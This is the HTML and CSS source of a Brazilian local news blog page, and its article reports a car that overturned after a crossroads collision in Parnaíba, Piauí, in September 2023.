#bindz-pro-about-section{
flex-wrap:wrap;
padding:0 0 40px;
align-items: center;
justify-content: center;
}
.about-section .Image{
display:flex;
align-items: center;
justify-content: center;
max-width:1200px;
flex-direction: column;
}
.footer-info{
flex:1;
text-align: center;
}
.footer-info .title{
font-size:15px;
color:var(--title-color);
text-transform:uppercase;
margin:0 0 10px
}
.footer-logo{
padding:30px 0
}
.rtl .footer-logo{
}
.footer-logo img{
display:block;
width:auto;
height:auto;
max-height:40px
}
.footer-info .image-caption{
font-size:14px;
color:var(--text-color);
margin:0
}
.footer-info .image-caption a{
color:var(--ftitle-color)
}
.footer-info .image-caption a:hover{
color:var(--title-hover-color)
}
.about-section .LinkList{
width:100%;
margin:0
}
.about-section ul.social-icons{
display:grid;
grid-template-columns: repeat(5,1fr);
grid-gap: 0;
}
.about-section .social-icons li{
margin:0
}
.rtl .about-section .social-icons li{
margin:0
}
.about-section .social-icons a{
display:flex;
width:100%;
height:170px;
font-size:16px;
color:var(--title-color);
align-items:center;
justify-content:center;
border-radius:0;
}
.about-section .social-icons .rss a,.about-section .social-icons .email a,.about-section .social-icons .external-link a{
font-size:20px
}
.about-section .social-icons a:before {
font-size: 35px;
}
.about-section .social-icons span {
font-size: 14px;
padding: 0 0 0 10px;
font-weight:600;
}
.rtl .about-section .social-icons span {
padding: 0 10px 0 0;
}
.about-section .social-icons a:hover{
color:#fff
}
.footer-bar{
background-color:var(--footerbar-bg);
color:var(--footerbar-color);
padding:20px 0
}
.footer-bar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footer-bar .footer-copyright a{
color:var(--footerbar-color)
}
.footer-bar .footer-copyright a:hover{
color:var(--footerbar-hover-color)
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:flex;
align-items:center;
justify-content:center;
position:fixed;
bottom:20px;
right:20px;
width:34px;
height:34px;
background-color:var(--button-bg);
font-size:24px;
color:var(--button-color);
z-index:50;
opacity:0;
visibility:hidden;
transition:visibility .17s ease,opacity .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\e5ce';
font-family:'Material Icons Round';
font-weight:400
}
#back-top.show{
opacity:1;
visibility:visible
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:15px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 30px;
margin:15px 0 0
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
.cookie-consent{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
border-radius:var(--radius);
box-shadow:0 0 10px rgba(0,0,0,0.1);
transition:visibility .35s ease,opacity .35s ease,transform .35s ease
}
.rtl .cookie-consent{
left:unset;
right:20px
}
.cookie-consent.is-visible{
visibility:visible;
opacity:1
}
.consent-text{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.consent-text a{
color:var(--main-color);
text-decoration:underline
}
.consent-button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
padding:0 20px
}
.consent-button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
ins.adsbygoogle-noablate[data-anchor-shown="true"]{
z-index:990!important
}
#content-wrapper > .google-auto-placed,#content-wrapper .container > .google-auto-placed{
display:none!important
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.CSS_LIGHTBOX_BG_MASK{
background-color:rgba(0,0,0,0.9)!important;
opacity:1!important;
backdrop-filter:blur(1px)
}
.CSS_LIGHTBOX_BTN_CLOSE{
background:transparent!important;
top:10px!important;
right:15px!important
}
.CSS_LIGHTBOX_BTN_CLOSE:before{
content:'\e5cd';
font-family:'Material Icons Round';
color:#fff;
font-size:24px;
font-weight:400
}
.CSS_LIGHTBOX_BTN_CLOSE:hover:before{
opacity:.85
}
.rtl .CSS_LIGHTBOX_BTN_CLOSE{
right:unset!important;
left:15px
}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{
opacity:0
}
a.ads-here{
display:flex;
align-items:center;
justify-content:center;
height:78px;
background-color:var(--gray-bg);
font-size:14px;
color:var(--meta-color);
font-style:italic
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:var(--main-color)
}
@media only screen and (max-width: 1260px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .header-header{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%
}
#header-wrapper .container,#header-ads-wrap .container,#custom-con-wrapper .container, #custom-con2-wrapper .container, #custom-con3-wrapper .container, #custom-con4-wrapper .container,#ticker-wrapper .container,#featured-wrapper .container,#content-wrapper .container,#footer-ads-wrap .container,#footer-wrapper .container{
padding:0 20px
}
#main-wrapper{
width:calc(70% - 30px)
}
#sidebar-wrapper{
width:30%
}
}
@media only screen and (max-width: 880px) {
.main-header, .header-inner, .header-header, .main-logo, .flex-right, #main-search-wrap {
height:60px;
}
.video-grid {
grid-template-columns: repeat(2,1fr);
}
}
@media only screen and (max-width: 880px) {
#header-wrapper .main-header .container{
padding:0
}
.topbar-wrap{
display:none
}
.header-items{
flex-wrap:nowrap
}
.mobile-menu-toggle{
display:flex
}
#bindz-pro-main-nav{
display:none
}
#slide-menu,.overlay{
display:block
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.flex-left{
overflow:hidden
}
.main-logo{
flex-shrink:1
}
.flex-right{
padding:0 0 0 10px
}
.rtl .flex-right{
padding:0 10px 0 0
}
.flex-right,.rtl .flex-right{
position:relative;
top:unset;
left:unset;
right:unset
}
.darkmode-toggle{
margin:0!important
}
.search-toggle{
width:auto;
background-color:var(--header-bg);
font-size:26px;
padding:0 16px
}
#main-search-wrap{
padding:0 0 0 20px
}
.rtl #main-search-wrap{
padding:0 20px 0 0
}
.type-feat1 .featured-grid {
grid-template-columns: repeat(2,1fr);
height: auto;
display: block;
overflow: visible;
}
#custom-con3-wrapper .grid2-item .entry-image-wrap {
height: 290px;
margin: 0;
}
#custom-con3-wrapper .grid2-item .entry-header .entry-title {
font-size: 15px;
}
#content-wrapper > .container,.is-left #content-wrapper > .container{
flex-direction:column!important;
justify-content:flex-start
}
#main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:30px 0 0
}
#content-section-3 .grid2-items {
grid-template-columns:repeat(2,1fr);
}
.sidebar ul.social-icons{
grid-template-columns:repeat(4,1fr)
}
.footer-widgets{
grid-template-columns:1fr;
grid-gap:40px
}
#bindz-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
.about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center;
max-width:100%;
padding: 0 20px;
box-sizing: border-box;
}
.footer-info{
text-align:center;
margin:25px 0 0
}
.footer-info .title{
display:none
}
.footer-logo {
padding: 20px 0 0;
}
.about-section .LinkList{
width:100%;
justify-content:center;
margin:0
}
.about-section ul.social-icons{
justify-content:center
}
.about-section .social-icons li{
margin:0
}
.about-section .social-icons a {
height: 130px;
}
.about-section .social-icons a:before {
font-size: 25px;
}
.about-section .social-icons span {
font-size: 12px;
}
.footer-bar{
height:auto;
line-height:inherit;
padding:25px 0
}
.footer-bar .container{
flex-direction:column-reverse;
justify-content:center
}
.footer-bar .footer-copyright,#footer-menu{
width:100%;
text-align:center
}
#footer-menu{
padding:0 0 15px
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a{
display:block;
margin:5px 10px 0!important
}
.nav-active #back-top{
opacity:0!important
}
}
@media only screen and (max-width: 680px) {
.ticker .widget-title{
justify-content:center;
width:20px;
padding:0
}
.ticker .widget-title:before{
content:'\ea0b';
font-family:'Material Icons Round';
font-size:16px
}
.ticker .widget-title .title{
display:none
}
#featured-wrapper .container{
padding:0
}
#featured .widget-content, #featured .widget-content.type-feat1, #featured .type-feat1 .widget-content {
min-height:220px
}
.featured-items,.type-feat3 .featured-items{
grid-template-columns:1fr
}
.featured-item.item-0{
height:220px
}
.featured-item.item-0 .entry-info{
padding:15px
}
.featured-grid{
display:flex;
grid-template-columns:unset;
grid-gap:0;
width:100%;
height:150px;
overflow:hidden;
overflow-x:auto;
-webkit-overflow-scrolling:touch
}
#custom-con2-wrapper .grid-items {
grid-template-columns: repeat(2,1fr);
}
#custom-con3-wrapper .grid2-items {
grid-template-columns: repeat(2,1fr);
}
.featured-grid .featured-item{
width:70%;
height:100%;
flex-shrink:0
}
.type-feat1 .featured-grid .featured-item {
width:100%;
}
.type-feat1 .featured-item, .type-feat1 .featured-item.item-0 {
width: 100%;
height: 260px;
}
.featured-grid > div + div{
margin:0 0 0 2px
}
.rtl .featured-grid > div + div{
margin:0 2px 0 0
}
.type-feat3 .featured-grid{
grid-column:unset
}
.featured-items .cs .entry-inner,.featured-item .entry-image-wrap{
border-radius:0
}
.featured-item .entry-title,.type-feat3 .featured-item .entry-title{
font-size:15px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:25px
}
.featured-grid .entry-meta{
display:none
}
@keyframes slideToLeft{
from{
transform:translate3d(10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
@keyframes slideToRight {
from{
transform:translate3d(-10px,0,0)
}
to{
transform:translate3d(0,0,0)
}
}
.featured-grid .featured-item{
animation-name:slideToLeft;
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.rtl .featured-grid .featured-item{
animation-name:slideToRight
}
.content-section .widget.column-style{
width:100%
}
.block-items{
grid-template-columns:1fr
}
.block-items .item-0 .entry-image-wrap{
height:200px
}
.block-list .entry-image-wrap{
width:118px;
height:78px
}
.grid-items,.grid2-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.grid2-item .entry-image-wrap{
height:130px;
margin:0 0 10px
}
.grid2-item .entry-title{
font-size:14px
}
.grid2-item .entry-author,.grid2-item .entry-meta .sp{
display:none
}
.col-item .entry-inner{
height:200px
}
.col-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}.video-items .cs .entry-inner{
height:200px
}
.video-style .video-items .cs .entry-inner{
height:220px
}
.video-items .cs .entry-title{
font-size:19px
}
.video-cards {
display: grid;
grid-template-columns: 1fr;
}
.video-grid{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.video-style .video-grid{
grid-gap:20px
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(1)
}
.index-post{
flex-direction:column
}
.index-post .entry-image-wrap{
width:100%;
height:200px;
margin:0 0 12px!important
}
.index-post .entry-header{
flex:unset
}
.p-eh .entry-meta{
margin:15px 0 0
}
.item-post h1.entry-title{
font-size:31px
}
.post-body table{
display:block
}
.share-links li:not(.has-span) a,.share-links .has-span a:before{
width:40px
}
.share-links .twitter.has-span a{
width:40px;
justify-content:center
}
.share-links .twitter.has-span a:before{
width:100%;
background-color:transparent
}
.share-links .twitter span{
display:none
}
.share-links .pinterest-p{
display:none
}
.related-posts{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.sidebar ul.social-icons{
grid-template-columns:repeat(2,1fr)
}
.FeaturedPost .entry-inner{
height:200px
}
.side-item .entry-inner{
height:200px
}
.side-item:not(.cs) .entry-image-wrap{
width:118px;
height:78px
}
.side3-items{
grid-template-columns:repeat(2,1fr);
grid-gap:25px 20px
}
.side3-item .entry-image-wrap{
height:130px
}
.errorWrap{
padding:15px 15px 30px
}
.errorWrap h3{
font-size:130px
}
.errorWrap h4{
line-height:initial
}
.cookie-consent{
right:0!important;
left:0!important;
bottom:0;
width:100%;
padding:20px;
border-radius:0
}
a.ads-here{
height:65px
}
.sidebar a.ads-here{
height:180px
}
.about-section .social-icons span {
display:none;
}
.about-section .social-icons a {
height: 90px;
}
.about-section .social-icons a:before {
font-size: 22px;
}
}
@media only screen and (max-width: 480px) {
.grid-item .entry-image-wrap{
height:115px
}
.grid2-item .entry-image-wrap{
height:115px
}
.video-grid .entry-image-wrap{
height:115px
}
.video-style .video-grid .entry-image-wrap{
height:105px
}
.item-post h1.entry-title{
font-size:29px
}
.related-item .entry-image-wrap{
height:115px
}
.side3-item .entry-image-wrap{
height:115px
}
}
@media only screen and (max-width: 380px) {
#featured .widget-content{
min-height:220px
}
.featured-item.item-0{
height:200px
}
.featured-item .entry-title,.type-feat3 .featured-item .entry-title{
font-size:14px
}
.featured-item.item-0 .entry-title,.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.featured-grid{
height:130px
}
.block-items .item-0 .entry-image-wrap{
height:180px
}
.grid-item .entry-image-wrap{
height:100px
}
.grid2-item .entry-image-wrap{
height:100px
}
.col-item .entry-inner{
height:180px
}
.video-items .cs .entry-inner{
height:180px
}
.video-style .video-items .cs .entry-inner{
height:180px
}
.video-grid .entry-image-wrap{
height:100px
}
.video-style .video-grid .entry-image-wrap{
height:90px
}
#custom-con3-wrapper .grid2-item .entry-image-wrap, #custom-con4-wrapper .grid-item .entry-image-wrap {
height: 160px;
}
.index-post .entry-image-wrap{
height:180px
}
.item-post h1.entry-title{
font-size:27px
}
.item-post .entry-meta .align-right{
display:none
}
.templateify-toc-inner{
min-width:100%
}
.share-links span{
display:none
}
.share-links .has-span a{
width:40px;
justify-content:center
}
.share-links .has-span a:before{
width:100%;
background-color:transparent
}
.related-item .entry-image-wrap{
height:100px
}
.FeaturedPost .entry-inner{
height:180px
}
.side-item .entry-inner{
height:180px
}
.side3-item .entry-image-wrap{
height:100px
}
.share-links .pinterest-p{
display:block
}
}
@media only screen and (max-width: 340px) {
#slide-menu{
width:100%
}
.errorWrap h3{
font-size:110px
}
.errorWrap h4{
font-size:27px
}
}

--></style>
<!-- Google AdSense -->
<script async='async' crossorigin='anonymous' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2131294252391468524&amp;zx=a8ce833b-4694-4ab6-b946-6b804177275e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2131294252391468524&amp;zx=a8ce833b-4694-4ab6-b946-6b804177275e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5225722268554735 -->

</head>
<body class='is-single is-post'>
<div id='theme-options' style='display:none'>
<div class='templateify-panel section' id='templateify-panel' name='Theme Options'><div class='widget TextList' data-version='2' id='TextList100'>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v9.0'></script>
</div><div class='widget Image' data-version='2' id='Image52'>
<script type='text/javascript'>var noThumbnail = "https://1.bp.blogspot.com/-rI4UCIrwEI4/YN3nGkf0nCI/AAAAAAAAAD0/DQ6fW7eCps8NL7S0oh374KFg1MsWUf2GQCLcBGAsYHQ/w72-h72-p-k-no-nu/ptb-nth.png";</script>
</div><div class='widget HTML' data-version='2' id='HTML50'>
</div></div>
</div>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-c'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<a class='mobile-menu-toggle' href='#' role='button' title='Menu'></a>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
<a class='logo-img' href='http://www.portallitoralnoticias.com.br/' rel='home'>
<img alt='  Portal Litoral Noticias- Noticias de  Parnaíba  ' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEiCWfV9eLninBD2MIesmgOr-B0sM0o4lD5VbT6n7X-pZj8G1H4HPkn4W9WmqKq5omgoLRxzptyVKWfHS4XfeUPb3oB7hhcOgIoeVvys3wXh9Fbb3zg5o6z4U4Avfa2lc8G0rQD4s9AcDu8Y0y2Ms0K96yTwnfraMeU5SQ7txHPJiZ69KfO2V_FHwldFpXw=s600' height='300' src='https://blogger.googleusercontent.com/img/a/AVvXsEiCWfV9eLninBD2MIesmgOr-B0sM0o4lD5VbT6n7X-pZj8G1H4HPkn4W9WmqKq5omgoLRxzptyVKWfHS4XfeUPb3oB7hhcOgIoeVvys3wXh9Fbb3zg5o6z4U4Avfa2lc8G0rQD4s9AcDu8Y0y2Ms0K96yTwnfraMeU5SQ7txHPJiZ69KfO2V_FHwldFpXw=s600' title='  Portal Litoral Noticias- Noticias de  Parnaíba  ' width='600'>
</img>
</a>
</div></div>
<div class='bindz-pro-main-nav section' id='bindz-pro-main-nav' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
<ul id='bindz-pro-main-nav-menu'>
<li><a href='https://www.portallitoralnoticias.com.br/'>PAGINA PRINCIPAL</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIA'>POLICIA</a></li>
<li><a href='#'>CIDADES</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/PARNA%C3%8DBA'>_PARNAIBA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/ilha-grande.html'>_ILHA GRANDE</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/bom-principio.html'>_BOM PRICIPIO</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/buriti-do-lopes.html'>_BURITI DOS LOPES</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/luiz-correia.html'>_LUIZ CORREIA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/NACIONAL'>BRASIL</a></li>
<li><a href='https://www.youtube.com/@cleidiomarsousa'>VIDEOS</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/POL%C3%8DTICA'>POLITICA</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/PUBLICIDADE'>PARCEIROS</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/search/label/ESPORTE'>ESPORTE</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<div class='toggle-wrap'>
<a aria-label='Dark Mode' class='darkmode-toggle' href='#' role='button'></a>
<a class='search-toggle show-search' href='#' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='main-search-wrap'>
<div class='main-search'>
<form action='http://www.portallitoralnoticias.com.br/search' class='search-form' target='_top'>
<input aria-label='Pesquisar' autocomplete='off' class='search-input' name='q' placeholder='Pesquisar' type='search' value=''/>
<button class='search-toggle search-close' type='reset' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<nav class='topbar-wrap flex-c'>
<div class='container row-x1'>
<div class='topbar flex-sb section' id='topbar' name='Topbar'><div class='widget LinkList' data-version='2' id='LinkList201'>
<ul class='link-list'>
<li><a href='https://www.portallitoralnoticias.com.br/'>INICIO</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/sobre-o-portal.html'>SOBRE O PORTAL</a></li>
<li><a href='https://www.portallitoralnoticias.com.br/p/contato.html'>CONTATO</a></li>
</ul>
</div><div class='widget LinkList' data-version='2' id='LinkList202'>
<ul class='social-icons social'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='youtube link-1'><a alt='youtube' class='fa-youtube' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div></div>
</div>
</nav>
</header>
<div class='flex-c' id='content-wrapper'>
<div class='container row-x1 flex-sb'>
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts item-post-wrap flex-col'>
<article class='blog-post hentry item-post flex-col'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html"},"headline":"Carro  tomba após colisão em cruzamento em Parnaíba","description":"Dois carros se envolveram em um acidente nesta quarta-feira (20/09), após colidirem em cruzamento entre a rua Samuel Santos e a rua Timbira,...","datePublished":"2023-09-20T17:39:00-03:00","dateModified":"2023-09-20T17:39:48-03:00","image":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h675-p-k-no-nu","height":675,"width":1200},"author":{"@type":"Person","name":" Portal Litoral Notícias"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner flex-col'>
<div class='entry-header p-eh has-meta'>
<nav id='breadcrumb'><a class='home' href='http://www.portallitoralnoticias.com.br/'>Página inicial</a><em class='separator'></em><a class='label' href='http://www.portallitoralnoticias.com.br/search/label/Destaque'>Destaque</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Página inicial","item":"http://www.portallitoralnoticias.com.br/"},{"@type":"ListItem","position":2,"name":"Destaque","item":"http://www.portallitoralnoticias.com.br/search/label/Destaque"},{"@type":"ListItem","position":3,"name":"Carro  tomba após colisão em cruzamento em Parnaíba","item":"http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html"}]}</script>
<h1 class='entry-title'>Carro  tomba após colisão em cruzamento em Parnaíba</h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-author mi'><span class='author-avatar-wrap'><span class='author-avatar' data-image='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_0B6wrSI6_Xcf9xxiGyXXdaT1fCBHvOwcVuoppu_STrROPU73kVFBLbiOwoM_FI2ONuPS1ShOrPvw6fE2l4I5wrO2hAwwFZW7qK2Fdxv4XQhR3dzPkDgGvM90m0mPEZk/w72-h72-p-k-no-nu/8799.png'></span></span><span class='by sp'>Cleidiomar Sousa</span><span class='author-name'> Portal Litoral Notícias</span></span>
<span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2023-09-20T17:39:00-03:00'>9/20/2023 05:39:00 PM</time></span>
</div>
<div class='align-right'>
<span class='entry-comments-link'>0</span>
</div>
</div>
</div>
<div class='entry-content-wrap flex-col'>
<div class='post-body entry-content' id='post-body'>
<span style="font-size: large;"><img height="480" src="https://conectapiaui.com.br/media/image_bank/2023/9/thumbs/acidente-em-parnaiba_Zx2f2u6.jpeg.1200x0_q95_crop.webp" width="640" /><br /><br />Dois carros se envolveram em um acidente nesta quarta-feira (20/09), após colidirem em cruzamento entre a rua Samuel Santos e a rua Timbira, do bairro Pindorama, localizado no município de Parnaíba, litoral do Piauí. Os danos foram apenas materiais.<br />Um vídeo gravado por câmeras de segurança mostra o momento da colisão entre os dois veículos. Um dos carros envolvidos no acidente que aparece tombado, pertence a um locutor da região conhecido popularmente como Trovão Azul.<br />Acidente em Parnaíba<br />O 2º Batalhão da Polícia Militar do Piauí foi acionado para atender a ocorrência e isolar o local do acidente. Também foi acionado Pelotão de Policiamento de Trânsito (PPTRan) para organizar o trânsito. <br />&nbsp;<img height="480" src="https://conectapiaui.com.br/media/image_bank/2023/9/thumbs/acidente-em-parnaiba.jpeg.1200x0_q95_crop.webp" width="640" /><br />&nbsp;<br /><img height="360" src="https://conectapiaui.com.br/media/image_bank/2023/9/thumbs/colisao-em-parnaiba.jpeg.1200x0_q95_crop.webp" width="640" /><br />&nbsp;</span>Foto: Renato Carlos / Conecta Piauí<span style="font-size: large;"><br />&nbsp;</span>
</div>
<div class='entry-labels'>
<span class='labels-label btn'>Tags</span>
<a class='label-link btn' href='http://www.portallitoralnoticias.com.br/search/label/Destaque' rel='tag'>Destaque</a>
</div>
<div class='post-share'>
<ul class='share-links social social-bg'>
<li class='facebook has-span'><a class='fa-facebook btn templateify-window' data-height='500' data-url='https://www.facebook.com/sharer.php?u=http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html' data-width='520' href='#' rel='noopener noreferrer' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter has-span'><a class='fa-twitter btn templateify-window' data-height='520' data-url='https://twitter.com/intent/tweet?url=http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html&text=Carro  tomba após colisão em cruzamento em Parnaíba' data-width='860' href='#' rel='noopener noreferrer' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='fa-whatsapp btn templateify-window' data-height='520' data-url='https://api.whatsapp.com/send?text=Carro  tomba após colisão em cruzamento em Parnaíba | http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html' data-width='860' href='#' rel='noopener noreferrer' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='fa-pinterest-p btn templateify-window' data-height='520' data-url='https://www.pinterest.com/pin/create/button/?url=http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html&media=https://lh3.googleusercontent.com/blogger_img_proxy/[base64]&description=Carro  tomba após colisão em cruzamento em Parnaíba' data-width='860' href='#' rel='noopener noreferrer' title='Pinterest'></a></li>
<li class='linkedin'><a class='fa-linkedin-in btn templateify-window' data-height='520' data-url='https://www.linkedin.com/shareArticle?mini=true&url=http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html&title=Carro  tomba após colisão em cruzamento em Parnaíba' data-width='860' href='#' rel='noopener noreferrer' title='LinkedIn'></a></li>
<li class='reddit'><a class='fa-reddit-alien btn templateify-window' data-height='520' data-url='https://reddit.com/submit?url=http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html&title=Carro  tomba após colisão em cruzamento em Parnaíba' data-width='860' href='#' rel='noopener noreferrer' title='Reddit'></a></li>
<li class='tumblr'><a class='fa-tumblr btn templateify-window' data-height='520' data-url='https://www.tumblr.com/share/link?url=http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html&name=Carro  tomba após colisão em cruzamento em Parnaíba' data-width='860' href='#' rel='noopener noreferrer' title='Tumblr'></a></li>
<li class='telegram'><a class='fa-telegram-plane btn templateify-window' data-height='520' data-url='https://telegram.me/share/url?url=http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html&text=Carro  tomba após colisão em cruzamento em Parnaíba' data-width='860' href='#' rel='noopener noreferrer' title='Telegram'></a></li>
<li class='email'><a class='fa-email btn templateify-window' data-height='500' data-url='mailto:?subject=Carro  tomba após colisão em cruzamento em Parnaíba&body=http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html' data-width='520' href='#' rel='noopener noreferrer' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='#' rel='nofollow' title='Mostrar mais'></a></li>
</ul>
</div>
</div>
</div>
</article>
<div class='bindz-pro-blog-post-comments post-widget' data-shortcode='$type={blogger}'>
<script type='text/javascript'>
        var disqus_shortname = "templateify";
        var disqus_blogger_current_url = "http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html";
        }
        var disqus_blogger_homepage_url = "http://www.portallitoralnoticias.com.br/";
        var disqus_blogger_canonical_homepage_url = "http://www.portallitoralnoticias.com.br/";
      </script>
<a name='comments'></a>
<div class='title-wrap comments-title no-message'>
<h3 class='title'>Postar um comentário</h3></div>
<section class='comments threaded flex-col no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/2131294252391468524?po=1439570371696874673&hl=pt-BR&saa=85391&origin=http://www.portallitoralnoticias.com.br&skin=soho' id='comment-editor-src' rel='noopener noreferrer' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='90px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
</section>
</div>
<div class='post-nav post-widget'>
